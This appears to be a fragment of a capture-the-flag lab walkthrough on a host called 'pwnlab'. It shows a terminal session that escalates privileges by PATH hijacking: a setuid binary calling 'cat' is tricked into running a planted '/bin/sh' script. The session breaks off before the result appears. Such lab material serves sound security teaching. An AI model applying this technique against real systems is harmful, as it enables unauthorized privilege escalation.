 -rw-r--r-- 1 kane kane  675 Mar 17  2016 .profile
kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ strings msgmike | grep cat
strings msgmike | grep cat
cat /home/mike/msg.txt
kane@pwnlab:~$ echo "/bin/sh" > cat
echo "/bin/sh" > cat
kane@pwnlab:~$ /bin/chmod 755 cat
/bin/chmod 755 cat
kane@pwnlab:~$ ls -la
ls -la
total 32
drwxr-x--- 2 kane kane 4096 May  6 13:08 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 kane kane  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 kane kane 3515 Mar 17  2016 .bashrc
-rwxr-xr-x 1 kane kane    8 May  6 13:08 cat
-rwsr-sr-x 1 mike mike 5148 Mar 17  2016 msgmike
-rw-r--r-- 1 kane kane  675 Mar 17  2016 .profile
kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$
kane@pwnlab:~$ export PATH=.:$PATH
export PATH=.:$PATH